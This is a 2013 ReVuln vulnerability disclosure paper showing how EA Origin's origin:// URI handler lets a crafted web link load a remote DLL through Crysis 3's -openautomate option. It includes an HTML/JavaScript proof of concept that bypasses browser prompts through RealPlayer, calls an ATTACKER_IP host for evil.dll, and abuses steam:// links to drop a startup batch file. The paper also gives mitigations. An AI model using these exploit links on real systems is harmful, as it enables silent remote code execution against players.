
EA ORIGIN INSECURITY
(WHEN LOCAL BUGS GO REMOTE.. AGAIN)
Luigi Auriemma1and Donato Ferrante2
ReVuln
http://revuln.com
info@revuln.com
http://twitter.com/revuln
28 February 2013
Abstract In this paper we will uncover and demonstrate an interesting
way to convert local bugs and features in remotely exploitable security vul-
nerabilities by using the well known EA Origin 3platform as an attack vector
against remote systems. The attack proposed in this paper is similar to the
attack targeting the Steam4platform we detailed in our previous research5.
The Origin attack detailed in this paper affects more than 40 million Origin
users.
1 ORIGIN
From Wikipedia6: "Origin (formerly EA Store) is a digital distribution, digital rights
management system from Electronic Arts that allows users to purchase games on
the internet for PC and mobile platforms, and download them with the Origin
client (formerly EA Download Manager, EA Downloader and EA Link). Origin for
Mac has been available since February 8, 2013. Origin is currently not available for
Android, launch date is estimated to be February 2013.
Origin features social features like profile management, networking with friends
with chat and direct game joining along with an in-game overlay, streaming via
TwitchTV and sharing of game library and community integration with networking
sites like Facebook, Xbox Live, PlayStation Network, and Nintendo Network. Elec-
tronic Arts has stated that it wants Origin to match Valve’s Steam service, Origin’s
leading competitor, by the end of March 2012, by adding cloud game saves, auto-
patching, achievements and rewards, and cross-platform releases."
The Origin platform is composed of two parts: the Store and Client. The follow-
ing sections will give an overview of these two components.
1.1 ORIGIN STORE
From Wikipedia7: "The Origin store allows users to browse and purchase games for
full price from Electronic Arts’ catalogs. Instead of receiving a box, disc, or even
CD key, purchased software is immediately attached to the user’s Origin account
and is to be downloaded with the corresponding Origin client."
1http://twitter.com/luigi_auriemma
2http://twitter.com/dntbug
3http://origin.com
4http://www.steampowered.com
5http://www.revuln.com/files/ReVuln_Steam_Browser_Protocol_Insecurity.pdf
6http://en.wikipedia.org/wiki/Origin_%28content_delivery%29
7http://en.wikipedia.org/wiki/Origin_%28content_delivery%29#Origin_store
ReVuln - http://revuln.com page 1 of 10

Figure 1: Origin website
1.2 ORIGIN CLIENT
From Wikipedia8: "The Origin client is self-updating software that allows users to
download games, expansion packs, content booster packs and patches from Elec-
tronic Arts. It shows the status of components available. The Origin client is de-
signed to be similar to its competitor, Steam."
1.3 ORIGIN GAMES
Origin has a large number of games, and several of them are available exclusively
on this platform, such as:
•Battlefield 3
•Crysis 3
•Dead Space 3
•FIFA 13
•FIFA Manager 13
•Mass Effect 3
So pick your favorite game, and follow us in our paper.
2 INSECURITY TIME
This section highlights Origin issues that may reduce the security of Origin users,
and allow attackers to execute code remotely on victim systems.
8http://en.wikipedia.org/wiki/Origin_%28content_delivery%29#Origin_client
ReVuln - http://revuln.com page 2 of 10

2.1 RUNNING A GAME VIA ORIGIN
To get a better understanding of how games are launched via Origin please refer to
the following image:
Figure 2: How games run under Origin
Specifically, there are three main stages, and the game launch strategy is due to
the DRM protection used by Origin itself:
S1. The game invokes Origin by providing possible command line arguments to
the Origin process.
S2. The game process dies.
S3. The Origin process spawns the actual game by providing the same command
line arguments provided in S1.
As you may have noticed the Origin process communicates with games via a spe-
cific URI, origin://.Origin also allows games upon launch to use custom command
line arguments, CommandParams, which are specified as URI parameter.
2.2 THE PROBLEM
As we have demonstrated for Steam9in our previous paper, Steam Browser Protocol
Insecurity10, almost the same design problem applies for Origin. The Origin plat-
form allows malicious users to exploit local vulnerabilities or features, by abusing
the Origin URI handling mechanism. In other words, an attacker can craft a ma-
licious internet link to execute malicious code remotely on victim’s system, which
has Origin installed.
9http://www.steampowered.com
10http://www.revuln.com/files/ReVuln_Steam_Browser_Protocol_Insecurity.pdf
ReVuln - http://revuln.com page 3 of 10

2.3 PROOF OFCONCEPT
In order to demonstrate the insecurity of the Origin platform, we picked the most
recent and well known game available on this platform: Crysis 311, which was
released on 19 February 2013. We found several ways to trigger remote code
execution against remote victim systems by abusing the Origin platform itself. One
way is based on exploiting a feature, NVidia Benchmark framework12, in CryEngine’s
game engine.
Figure 3: NVidia OpenAutomate
In order to trigger the vulnerability an attacker has to specially craft an Origin
link:
Figure 4: Proof-of-Concept link
The above link is composed of:
•<ABCDE>, a placeholder for the Origin Game ID13 of Crysis 3.
•-openautomate, a command line switch to invoke the NVidia benchmark frame-
work
•\\<ATTACKER_IP>\openautomate.dll, a remote DLL which is loaded on the
victim’s system (the name can be arbitrary)
A proof-of-concept demo is available on our ReVuln Vimeo channel14.
11http://www.crysis.com/us/crysis-3
12https://developer.nvidia.com/openautomate
13http://aluigi.altervista.org/papers/origin_pids.txt
14http://vimeo.com/revuln
ReVuln - http://revuln.com page 4 of 10

2.4 NO-LOOK EXPLOITATION
As detailed in the previous section, the attacker needs to determine the victim’s
Game ID. An attacker can bruteforce the Game ID field in the URI in order to find
a vulnerable game installed on the victim’s system. The idea is pretty straightfor-
ward, once an attacker finds a set of vulnerable games sharing the same vulnerable
game engine, an attacker can define the following link:
Figure 5: No-look exploitation link
This way, an attacker can perform a no-look attack against remote systems,
without having any knowledge of the specific games installed on the remote system
itself.

2.5 ATTACK OVERVIEW
The following image shows a possible attack scenario against a player surfing the
web:
Figure 6: Possible attack scenario
ReVuln - http://revuln.com page 5 of 10

3 POSSIBLE FIX AND WORKAROUND
The issue can be mitigated by disabling the origin:// URI globally using tools such
as urlprotocolview15. This means a user will be no longer able to run games via
Desktop shortcuts or internet websites with customs command line parameters.
Figure 7: Globally blocking the origin:// URI
Users will be still able to play games by running games directly from Origin.
This limits the usage of command line parameters.
An alternative solution would be to disable the origin:// handler in the users’
browsers which supports such feature.
Users are strongly encouraged at a minimum to set their browser to prompt
when handling these links.
15http://www.nirsoft.net/utils/url_protocol_view.html
ReVuln - http://revuln.com page 6 of 10
4 BYPASSING USER PROMPTS:GOING STEALTHY
This section details one of the possible strategies to bypass user interaction while
visiting origin:// and steam:// links. Please note that the following strategy re-
quires RealPlayer16 installed on the victim system.
<html>
<body>
<object
id = " test "
type=" ap plication / vnd .rn - realplayer - javascript "
width ="0" height="0">
</ object>
<script ty pe =" text / j av as cr ip t " >
// Credits:
// ReVuln
// revul n . com
// twi tter . com / revul n
// The e mbedd ed browser available in RealPlayer all ows to
// open any re gis ter ed URI w ithout pro mpt ing the user ,
// just like Safari does . We can use it to i mprov e the
// tri ggers for both : Steam and Or igin vuln era bilitie s
var check_if_ rp = ’#rp ’;
if ( do cume nt . loc atio n .href . indexOf ( ch eck_if_rp ) < 0) {
// browser
docum en t . write (" BROW SER ");
var te st = doc um en t . g et E le men tBy Id ( ’ test ’ ) ;
// open the RealPlay er browser
test . Open URLI nPla yerB rows er (
docum ent . lo cati on . href + che ck_ if_ rp
);
} else {
// RealPlaye r
docum en t . write (" RE AL PLAYER ");
// Origi n v ulnerab ili ty
// ht tp :/ / rev uln . com / fi les / R eV uln _EA _Or igi n_I nse cur ity . pdf
// exp loit the ope nau tom ate option of Crysis 3 and 2,
// Battlef iel d 3 and others like RE5 and DMC4
var crysis = ’71503,71505,71645,71656,71708,’ +
’71709,71710,71711,71779,’ +
’1003897,1003898,1004521’;
var bf3 = ’70619,71067,71171,71633,1000689’;
var others = ’71604,71606,71716,71613,1004689’;
window . lo cati on =
’ ori gi n :// L au nc hGa me / ’
16http://www.real.com
ReVuln - http://revuln.com page 7 of 10

+ crysis
+ ’ ,’ + bf3
+ ’,’ + othe rs
+ ’? C om ma nd Par am s = - o pe na ut oma te \\ \\
A TT A CK E R_ I P \\ ev il . d ll ’;
// Steam vul nerabil ity ... yes , Steam IS stil l v uln era ble
// ht tp :/ / rev uln . com / fi les /
// ReVuln_Steam_Browser_Protocol_Insecurity.pdf
// the f ollowing is the " origina l " PoC used in our video
// and shown at B lackHat Europe 2013 durin g our talk
funct ion do1 () {
win dow . l oc ati on = ’ st ea m : // r un /44 0/ / - h ij ac k -
dev ’;
}
funct ion do2 () {
win dow . l oc ati on = ’ st ea m : // r un /44 0/ / - h ij ac k %2
b co n_ l og fil e " %5 c Do c um en ts ␣ and ␣ S ett in gs %5
cAd mi ni str at or %5 cStart ␣ Menu %5 c Pr ogra ms %5
cSt ar tu p %5 c x . bat " ’;
}
funct ion do3 () {
win dow . l oc ati on = ’ st ea m : // r un /44 0/ / - h ij ac k %2
becho calc %2 bquit ’;
}
s et Ti meo ut ( " do 1 () " , 0) ;
s et Ti meo ut ( " do 2 () " , 2 00 00 ) ;
s et Ti meo ut ( " do 3 () " , 2 20 00 ) ;
}
</ script>
</ body>
</ html>
ReVuln - http://revuln.com page 8 of 10

5 CONCLUSION
In this paper, we demonstrated that the Origin platform is a very attractive attack
vector, potentially affecting more than 40 million users. In fact, an attacker can
remotely compromise millions of systems in a very silent and undetected way, by
exploiting any possible local issue or feature exposed by any of the games available
on Origin. As the root cause is a design problem of the platform itself, the best
protection for Origin users (at the moment) is to disable the origin:// URI handler,
as described in the section, "Possible Fix and Workaround".
6 FAQ
The following FAQ provides additional information for people not familiar with
Origin. Please feel free to contact us17 by email, if you have any further questions.
•Am I affected if I have Origin installed, but I am not running Origin?
–Yes, Origin doesn’t need to be running on a victim system. If Origin is
installed on your system then you are vulnerable.
•Am I affected if I don’t use Windows?
–Yes, if you can install Origin on your system then you are vulnerable.
•Am I affected if I don’t use the same browser used in your demo?
–Yes. If your browser supports "custom" URI handlers then you are vul-
nerable.
•Am I affected if I don’t have any games that are vulnerable to these issues?
–Yes. We just showed the problem by using Crysis 3 as a proof of concept.
Other games on Origin, or Origin itself may be vulnerable to remote
code execution.
17info@revuln.com
ReVuln - http://revuln.com page 9 of 10

